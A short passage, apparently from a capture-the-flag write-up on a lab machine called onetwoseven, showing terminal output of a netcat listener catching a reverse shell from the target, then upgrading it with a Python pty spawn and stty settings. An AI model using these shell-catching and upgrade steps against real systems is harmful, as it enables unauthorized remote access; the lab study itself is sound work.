 root@kali:~# nc -lnvp 1337
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.133.
Ncat: Connection from 10.10.10.133:33792.
id
uid=35(www-admin-data) gid=35(www-admin-data) groups=35(www-admin-data)
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-admin-data@onetwoseven:/var/www/html-admin$ export TERM=xterm
export TERM=xterm
www-admin-data@onetwoseven:/var/www/html-admin$ ^Z
[1]+  Stopped                 nc -lnvp 1337
root@kali:~# stty raw -echo
root@kali:~# nc -lnvp 1337
www-admin-data@onetwoseven:/var/www/html-admin$